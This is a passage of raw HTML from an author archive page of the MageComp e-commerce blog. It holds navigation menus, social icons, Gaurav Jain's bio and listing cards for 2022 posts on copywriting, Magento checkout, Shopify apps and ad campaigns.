12.3959 18.8342 11.8474C18.6264 11.0318 18.1968 10.3568 17.4983 9.86933C17.003 9.52243 16.4592 9.299 15.8514 9.274C15.7822 9.27112 15.7124 9.26736 15.6423 9.26357C15.3316 9.24677 15.0157 9.2297 14.7186 9.28962C13.8686 9.45993 13.1218 9.849 12.5577 10.5349C12.4921 10.6136 12.428 10.6934 12.3323 10.8127L12.3108 10.8397V9.51307ZM4.9796 19.0271H7.92491V9.51926H4.9796V19.0271Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.youtube.com/c/MagecompInc" target="_blank" title="Youtube" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 20 20"><path d="M8.2 13L12.871 10.3L8.2 7.6V13ZM18.604 5.953C18.721 6.376 18.802 6.943 18.856 7.663C18.919 8.383 18.946 9.004 18.946 9.544L19 10.3C19 12.271 18.856 13.72 18.604 14.647C18.379 15.457 17.857 15.979 17.047 16.204C16.624 16.321 15.85 16.402 14.662 16.456C13.492 16.519 12.421 16.546 11.431 16.546L10 16.6C6.229 16.6 3.88 16.456 2.953 16.204C2.143 15.979 1.621 15.457 1.396 14.647C1.279 14.224 1.198 13.657 1.144 12.937C1.081 12.217 1.054 11.596 1.054 11.056L1 10.3C1 8.329 1.144 6.88 1.396 5.953C1.621 5.143 2.143 4.621 2.953 4.396C3.376 4.279 4.15 4.198 5.338 4.144C6.508 4.081 7.579 4.054 8.569 4.054L10 4C13.771 4 16.12 4.144 17.047 4.396C17.857 4.621 18.379 5.143 18.604 5.953Z"/></svg> </a></div> <span class="cs-site-scheme-toggle cs-offcanvas__scheme-toggle" role="button" aria-label="Scheme Toggle"> <span class="cs-header__scheme-toggle-icons"> <span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span> <span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span> </span> </span></div></div></aside></div><div id="page" class="cs-site"><div class="cs-site-inner"><div class="cs-header-before"></div><header class="cs-header cs-header-stretch"><div class="cs-container"><div class="cs-header__inner cs-header__inner-desktop"><div class="cs-header__col cs-col-left"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div></div><div class="cs-header__col cs-col-center"><nav class="cs-header__nav"><ul id="menu-primary-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#" class="menu-item-without-link"><span><span>Blog Categories</span></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31385"><a href="https://magecomp.com/blog/category/magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389"><a href="https://magecomp.com/blog/category/magento-news/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento News</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30691"><a href="https://magecomp.com/blog/category/hyva-case-study/" data-wpel-link="internal" target="_blank" rel="follow"><span>Hyvä Case Study</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31388"><a href="https://magecomp.com/blog/category/laravel/" data-wpel-link="internal" target="_blank" rel="follow"><span>Laravel</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31393"><a href="https://magecomp.com/blog/category/shopify/" data-wpel-link="internal" target="_blank" rel="follow"><span>Shopify</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31387"><a href="https://magecomp.com/blog/category/shopify-tutorials/" data-wpel-link="internal" target="_blank" rel="follow"><span>Shopify Tutorials</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394"><a href="https://magecomp.com/blog/category/remix/" data-wpel-link="internal" target="_blank" rel="follow"><span>Remix</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31386"><a href="https://magecomp.com/blog/category/general/" data-wpel-link="internal" target="_blank" rel="follow"><span>General</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390"><a href="https://magecomp.com/blog/category/extensions-release-updates/" data-wpel-link="internal" target="_blank" rel="follow"><span>Extensions Release/Updates</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31391"><a href="https://magecomp.com/blog/category/how-to-magento/" data-wpel-link="internal" target="_blank" rel="follow"><span>How To</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392"><a href="https://magecomp.com/blog/category/magecomp/" data-wpel-link="internal" target="_blank" rel="follow"><span>MageComp</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30600"><a href="#" class="menu-item-without-link"><span><span>Services</span></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30698"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Magento</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30699"><a href="https://magecomp.com/services/hyva-theme-development/" data-wpel-link="exclude"><span>Hyvä Theme Development</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30700"><a href="https://magecomp.com/services/hire-magento-programmer/" data-wpel-link="exclude"><span>Hire Magento Programmer</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://magecomp.com/services/magento-upgrade-services/" data-wpel-link="exclude"><span>Magento Upgrade Services</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42393"><a href="https://magecomp.com/services/magento-support/" data-wpel-link="exclude"><span>Magento Support and Maintenance</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42394"><a href="#" class="menu-item-without-link"><span>Adobe Commerce</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42395"><a href="https://magecomp.com/services/adobe-commerce-development/" data-wpel-link="exclude"><span>Adobe Commerce Development</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42396"><a href="https://magecomp.com/services/adobe-experience-manager-services/" data-wpel-link="exclude"><span>Adobe Experience Manager</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30702"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Shopify</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41212"><a href="https://apps.shopify.com/partners/themagecomp" data-wpel-link="exclude"><span>Shopify Apps</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://magecomp.com/services/shopify-development-service/" data-wpel-link="exclude"><span>Shopify Development Service</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://magecomp.com/services/expert-shopify-developers/" data-wpel-link="exclude"><span>Expert Shopify Developers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30705"><a href="https://magecomp.com/services/shopify-seo/" data-wpel-link="exclude"><span>Shopify SEO</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30715"><a href="#" class="menu-item-without-link"><span>Mobile App</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41209"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude"><span>Magento Mobile App</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41210"><a href="https://magecomp.com/services/shopify-mobile-app-builder/" data-wpel-link="exclude"><span>Shopify Mobile App</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30708"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Laravel</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30710"><a href="https://magecomp.com/services/laravel-development-services/" data-wpel-link="exclude"><span>Laravel Development Services</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32397"><a href="https://magecomp.com/services/hire-laravel-developer/" data-wpel-link="exclude"><span>Hire Laravel Developer</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30719"><a href="https://seo.magecomp.com/" data-wpel-link="exclude"><span>Digital Marketing</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42397"><a href="#" class="menu-item-without-link"><span>WordPress</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42400"><a href="https://magecomp.com/services/woocommerce-developer/" data-wpel-link="exclude"><span>Hire WooCommerce Developers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42401"><a href="https://magecomp.com/services/woocommerce-development/" data-wpel-link="exclude"><span>WooCommerce Development Services</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42399"><a href="#" class="menu-item-without-link"><span>Whatsapp</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://magecomp.com/blog/write-for-us/" data-wpel-link="internal" target="_blank" rel="follow"><span><span>Write for Us</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31779"><a href="https://magecomp.com/services/about-us/" data-wpel-link="exclude"><span><span>About</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31418"><a href="https://magecomp.com/contact" data-wpel-link="exclude"><span><span>Contact Us</span></span></a></li></ul></nav></div><div class="cs-header__col cs-col-right"> <span class="cs-header__search-toggle" role="button" aria-label="Search"> <i class="cs-icon cs-icon-search"></i> </span> <span class="cs-site-scheme-toggle cs-header__scheme-toggle" role="button" aria-label="Dark mode toggle button"> <span class="cs-header__scheme-toggle-icons"> <span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span> <span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span> </span> </span></div></div><div class="cs-header__inner cs-header__inner-mobile"><div class="cs-header__col cs-col-left"> <span class="cs-header__offcanvas-toggle " role="button" aria-label="Mobile menu button"> <i class="cs-icon cs-icon-menu1"></i> </span></div><div class="cs-header__col cs-col-center"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div></div><div class="cs-header__col cs-col-right"> <span class="cs-header__search-toggle" role="button" aria-label="Search"> <i class="cs-icon cs-icon-search"></i> </span></div></div><div class="cs-search-overlay"></div><div class="cs-search"><div class="cs-search__header"><h2>What are You Looking For?</h2> <span class="cs-search__close" role="button" aria-label="Close search button"> <i class="cs-icon cs-icon-x"></i> </span></div><div class="cs-search__form-container"><form role="search" method="get" class="cs-search__form cs-form-box" action="https://magecomp.com/blog/"><div class="cs-search__group cs-form-group"> <input required class="cs-search__input" type="search" value="" name="s" placeholder="Start Typing" role="searchbox"> <button class="cs-search__submit" aria-label="Search" type="submit"> Search </button></div></form></div><div class="cs-search__content"><div class="cs-entry__post-meta"><div class="cs-meta-category"><ul class="post-categories"><li> <a href="https://magecomp.com/blog/category/magento-2/" rel="category tag follow" data-wpel-link="internal" target="_blank"> Magento 2 </a></li><li> <a href="https://magecomp.com/blog/category/how-to-magento/" rel="category tag follow" data-wpel-link="internal" target="_blank"> How To </a></li><li> <a href="https://magecomp.com/blog/category/general/" rel="category tag follow" data-wpel-link="internal" target="_blank"> General </a></li><li> <a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank"> Magento Tutorials </a></li></ul></div></div></div></div></div></header><main id="main" class="cs-site-primary"><div class="cs-site-content cs-sidebar-disabled cs-metabar-disabled"><div class="cs-container"><div class="cs-breadcrumbs" id="breadcrumbs"><span><span><a href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow">Home</a></span> » <span><a href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow">Archives for Gaurav Jain</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Page 60</strong></span></span></div><div class="cs-page__header cs-page__header-has-description"><div class="cs-page__author"><div class="cs-page__author-container"><div class="cs-page__author-photo"><div class="cs-page__author-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' decoding='async'/></div></div><div class="cs-page__author-info"><h1 class="cs-page__title">Gaurav Jain</h1><div class="cs-page__author-social-links"><a href="https://www.facebook.com/gauravjainofficial/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12C2 16.991 5.657 21.128 10.438 21.879V14.89H7.898V12H10.438V9.797C10.438 7.291 11.93 5.907 14.215 5.907C15.309 5.907 16.453 6.102 16.453 6.102V8.562H15.193C13.95 8.562 13.563 9.333 13.563 10.124V12H16.336L15.893 14.89H13.563V21.879C18.343 21.129 22 16.99 22 12C22 6.477 17.523 2 12 2Z"/></svg><span class="screen-reader-text">facebook</span></a> <a href="https://twitter.com/gauravjain02/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M13.8994 10.472L21.3321 2.02222H19.5708L13.117 9.35906L7.96237 2.02222H2.01709L9.81193 13.1168L2.01709 21.9777H3.7785L10.5939 14.2298L16.0376 21.9777H21.9829L13.899 10.472H13.8994ZM11.4869 13.2146L10.6972 12.1098L4.41317 3.31901H7.1186L12.1899 10.4135L12.9796 11.5182L19.5717 20.7399H16.8662L11.4869 13.215V13.2146Z"/></svg><span class="screen-reader-text">twitter</span></a> <a href="https://www.instagram.com/gauravjain02/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><g clip-path="url(#clip0_3400_4483)"><path d="M12 2C14.717 2 15.056 2.01 16.122 2.06C17.187 2.11 17.912 2.277 18.55 2.525C19.21 2.779 19.766 3.123 20.322 3.678C20.8305 4.1779 21.224 4.78259 21.475 5.45C21.722 6.087 21.89 6.813 21.94 7.878C21.987 8.944 22 9.283 22 12C22 14.717 21.99 15.056 21.94 16.122C21.89 17.187 21.722 17.912 21.475 18.55C21.2247 19.2178 20.8311 19.8226 20.322 20.322C19.822 20.8303 19.2173 21.2238 18.55 21.475C17.913 21.722 17.187 21.89 16.122 21.94C15.056 21.987 14.717 22 12 22C9.283 22 8.944 21.99 7.878 21.94C6.813 21.89 6.088 21.722 5.45 21.475C4.78233 21.2245 4.17753 20.8309 3.678 20.322C3.16941 19.8222 2.77593 19.2175 2.525 18.55C2.277 17.913 2.11 17.187 2.06 16.122C2.013 15.056 2 14.717 2 12C2 9.283 2.01 8.944 2.06 7.878C2.11 6.812 2.277 6.088 2.525 5.45C2.77524 4.78218 3.1688 4.17732 3.678 3.678C4.17767 3.16923 4.78243 2.77573 5.45 2.525C6.088 2.277 6.812 2.11 7.878 2.06C8.944 2.013 9.283 2 12 2ZM12 7C10.6739 7 9.40215 7.52678 8.46447 8.46447C7.52678 9.40215 7 10.6739 7 12C7 13.3261 7.52678 14.5979 8.46447 15.5355C9.40215 16.4732 10.6739 17 12 17C13.3261 17 14.5979 16.4732 15.5355 15.5355C16.4732 14.5979 17 13.3261 17 12C17 10.6739 16.4732 9.40215 15.5355 8.46447C14.5979 7.52678 13.3261 7 12 7ZM18.5 6.75C18.5 6.41848 18.3683 6.10054 18.1339 5.86612C17.8995 5.6317 17.5815 5.5 17.25 5.5C16.9185 5.5 16.6005 5.6317 16.3661 5.86612C16.1317 6.10054 16 6.41848 16 6.75C16 7.08152 16.1317 7.39946 16.3661 7.63388C16.6005 7.8683 16.9185 8 17.25 8C17.5815 8 17.8995 7.8683 18.1339 7.63388C18.3683 7.39946 18.5 7.08152 18.5 6.75ZM12 9C12.7956 9 13.5587 9.31607 14.1213 9.87868C14.6839 10.4413 15 11.2044 15 12C15 12.7956 14.6839 13.5587 14.1213 14.1213C13.5587 14.6839 12.7956 15 12 15C11.2044 15 10.4413 14.6839 9.87868 14.1213C9.31607 13.5587 9 12.7956 9 12C9 11.2044 9.31607 10.4413 9.87868 9.87868C10.4413 9.31607 11.2044 9 12 9Z"/></g><defs><clipPath id="clip0_3400_4483"><rect width="28" height="28" fill="white"/></clipPath></defs></svg><span class="screen-reader-text">instagram</span></a> <a href="https://www.linkedin.com/in/gauravjain02/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.66667 2C2.74619 2 2 2.74619 2 3.66667V20.3333C2 21.2538 2.74619 22 3.66667 22H20.3333C21.2538 22 22 21.2538 22 20.3333V3.66667C22 2.74619 21.2538 2 20.3333 2H3.66667ZM8.13418 6.44747C8.14043 7.50997 7.34512 8.16466 6.40137 8.15997C5.5123 8.15528 4.7373 7.44747 4.74199 6.44903C4.74668 5.50997 5.48887 4.75528 6.45293 4.77716C7.43106 4.79903 8.14043 5.51622 8.13418 6.44747ZM12.3108 9.51307H9.51079H9.50922V19.024H12.4686V18.8021C12.4686 18.38 12.4682 17.9578 12.4679 17.5354C12.467 16.409 12.466 15.2813 12.4718 14.1552C12.4733 13.8818 12.4858 13.5974 12.5561 13.3364C12.8201 12.3614 13.6968 11.7318 14.6749 11.8866C15.303 11.9849 15.7186 12.349 15.8936 12.9412C16.0014 13.3114 16.0499 13.7099 16.0546 14.0959C16.0672 15.2599 16.0654 16.4239 16.0637 17.588C16.063 17.9989 16.0623 18.41 16.0623 18.8209V19.0224H19.0311V18.7943C19.0311 18.2921 19.0309 17.79 19.0306 17.2879C19.03 16.0329 19.0293 14.7779 19.0327 13.5224C19.0342 12.9552 18.9733 12.3959 18.8342 11.8474C18.6264 11.0318 18.1968 10.3568 17.4983 9.86933C17.003 9.52243 16.4592 9.299 15.8514 9.274C15.7822 9.27112 15.7124 9.26736 15.6423 9.26357C15.3316 9.24677 15.0157 9.2297 14.7186 9.28962C13.8686 9.45993 13.1218 9.849 12.5577 10.5349C12.4921 10.6136 12.428 10.6934 12.3323 10.8127L12.3108 10.8397V9.51307ZM4.9796 19.0271H7.92491V9.51926H4.9796V19.0271Z" /></svg><span class="screen-reader-text">linkedin</span></a></div></div></div><div class="cs-page__archive-description"> Gaurav Jain is Co-Founder and Adobe Certified Expert-Magento Commerce Business Practitioner. Being a computer engineer and possessing extensive marketing skills, he handles all kinds of customer queries. Nature makes a customer's day delightful. When he isn’t working, you’ll find Gaurav reading in books or traveling. Also, he is a speaker at Magento Meetups. Magento Association Election Committee Member | Magento Community Forum Moderator | Helping Merchants | Adobe Certified Expert + Subject Matter Expert - Magento Commerce Business Practitioner. Digital marketing expert from the last 10 years. eCommerce expert with Magento, Shopify, Laravel, Digital Marketing, React Native, React Js and Node Js.</div></div></div><div id="content" class="cs-main-content"><div id="primary" class="cs-content-area"><div class="cs-posts-area cs-posts-area-posts"><div class="cs-posts-area__outer"><div class="cs-posts-area__main cs-archive-grid  cs-posts-area__archive cs-posts-area__grid cs-desktop-column-3"><article class="post-14714 post type-post status-publish format-standard has-post-thumbnail category-guestposts cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/guestposts/" rel="category tag follow" data-wpel-link="internal" target="_blank">GuestPosts</a></li></ul></div><div class="cs-meta-reading-time">7 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/09/E-Commerce-Copywriting-Main-Principles-You-Need-to-Understand-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="E-Commerce Copywriting Main Principles You Need to Understand" decoding="async" fetchpriority="high" srcset="https://magecomp.com/blog/wp-content/uploads/2022/09/E-Commerce-Copywriting-Main-Principles-You-Need-to-Understand-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/09/E-Commerce-Copywriting-Main-Principles-You-Need-to-Understand-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/09/E-Commerce-Copywriting-Main-Principles-You-Need-to-Understand-832x468.webp 832w" sizes="(max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="405e8a" style="--dominant-color: #405e8a;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/e-commerce-copywriting-main-principles-you-need-to-understand/" title="E-Commerce Copywriting: Main Principles You Need to Understand in 2025" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 16, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/e-commerce-copywriting-main-principles-you-need-to-understand/" data-wpel-link="internal" target="_blank" rel="follow"><span>E-Commerce Copywriting: Main Principles You Need to Understand in 2025</span></a></h2><div class="cs-entry__excerpt"> “Make it simple. Make it memorable. Make it inviting to look at. Make it fun to read.” — Leo Burnett. The cyber-world is constantly changing&hellip;</div></div></div></article><article class="post-14709 post type-post status-publish format-standard has-post-thumbnail category-magento-tutorials cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">2 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Configure-Checkout-Options-in-Magento-2-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="" decoding="async" srcset="https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Configure-Checkout-Options-in-Magento-2-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Configure-Checkout-Options-in-Magento-2-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/09/How-to-Configure-Checkout-Options-in-Magento-2-832x468.webp 832w" sizes="(max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="6d8e9a" style="--dominant-color: #6d8e9a;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/configure-checkout-options-magento-2/" title="How to Configure Checkout Options in Magento 2?" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 15, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/configure-checkout-options-magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to Configure Checkout Options in Magento 2?</span></a></h2><div class="cs-entry__excerpt"> Hello Magento Friends, In this tutorial, I will explain How to Configure Checkout Options in Magento 2.  The checkout page is where the&hellip;</div></div></div></article><article class="post-14649 post type-post status-publish format-standard has-post-thumbnail category-shopify cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/shopify/" rel="category tag follow" data-wpel-link="internal" target="_blank">Shopify</a></li></ul></div><div class="cs-meta-reading-time">14 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/09/Best-Shopify-Apps-to-Grow-your-Store-in-2022-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="Best Shopify Apps" decoding="async" srcset="https://magecomp.com/blog/wp-content/uploads/2022/09/Best-Shopify-Apps-to-Grow-your-Store-in-2022-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/09/Best-Shopify-Apps-to-Grow-your-Store-in-2022-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/09/Best-Shopify-Apps-to-Grow-your-Store-in-2022-832x468.webp 832w" sizes="(max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="88b4d8" style="--dominant-color: #88b4d8;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/best-shopify-apps/" title="Best Shopify Apps in 2025: Create a Better eCommerce Store" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 13, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/best-shopify-apps/" data-wpel-link="internal" target="_blank" rel="follow"><span>Best Shopify Apps in 2025: Create a Better eCommerce Store</span></a></h2><div class="cs-entry__excerpt"> Online shopping is flourishing and taking the world into an entirely digital era. With the right tools and platform, even a small business&hellip;</div></div></div></article><article class="post-14582 post type-post status-publish format-standard has-post-thumbnail category-seo cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/seo/" rel="category tag follow" data-wpel-link="internal" target="_blank">SEO</a></li></ul></div><div class="cs-meta-reading-time">4 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2022/09/Performance-Max-Campaign-Tips-for-Retail-and-eCommerce-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="Performance Max Campaign Tips for Retail and eCommerce" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2022/09/Performance-Max-Campaign-Tips-for-Retail-and-eCommerce-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2022/09/Performance-Max-Campaign-Tips-for-Retail-and-eCommerce-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2022/09/Performance-Max-Campaign-Tips-for-Retail-and-eCommerce-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="9192a3" style="--dominant-color: #9192a3;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/performance-max-campaign-tips-for-retail-and-ecommerce/" title="Performance Max Campaign Tips for Retail and eCommerce" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>September 8, 2022</div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/performance-max-campaign-tips-for-retail-and-ecommerce/" data-wpel-link="internal" target="_blank" rel="follow"><span>Performance Max Campaign Tips for Retail and eCommerce</span></a></h2><div class="cs-entry__excerpt"> The technological world is evolving and bringing every day new updates and innovations to improve user experience and maximize the performance&hellip;</div></div></div></article><article class="post-14532 post type-post status-publish format-standard has-post-thumbnail category-magento-tutorials cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank">Magento Tutorials</a></li></ul></div><div class="cs-meta-reading-time">2 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" 